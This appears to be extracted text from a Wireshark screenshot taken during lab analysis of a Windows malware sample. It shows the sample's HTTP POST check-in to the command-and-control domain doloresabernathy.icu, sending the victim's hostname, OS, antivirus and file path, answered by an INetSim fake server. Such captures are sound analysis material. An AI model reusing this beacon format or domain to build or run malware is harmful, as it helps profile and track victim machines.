 malware@kali: ~
*eth0
Wireshark · Follow HTT...
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · eth0
File Edit View Go Capture Analyze Stat
tcp.stream eq 1
No. Time Source
12 0.072376864 192.168.1.69
13 0.072397286 192.168.1.100
14 0.072707575 192.168.1.69
15 0.072780865 192.168.1.69
16 0.072787498 192.168.1.100
17 0.087804400 192.168.1.100
18 0.088123328 192.168.1.69
19 0.088136514 192.168.1.100
20 0.088364645 192.168.1.69
21 0.089188193 192.168.1.69
22 0.090060589 192.168.1.100
23 0.090335997 192.168.1.69
POST /api/primewire/sansa HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: doloresabernathy.icu
Content-Length: 180
Cache-Control: no-cache
daenerys=REVTS1RPUC1WQzQ2S1A5T0FZU1RZU0tDTg&betriebssystem=Windows 10 Pro&anwendung=PhoneProviders&AV=Windows Defender&frankie=C:
\Users\malware\Desktop\Win32.BigBang\TheBigBang.exeHTTP/1.1 200 OK
Connection: Close
Content-Type: text/html
Server: INetSim HTTP Server
Date: Wed, 26 Feb 2020 21:37:06 GMT
Content-Length: 258
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
</html>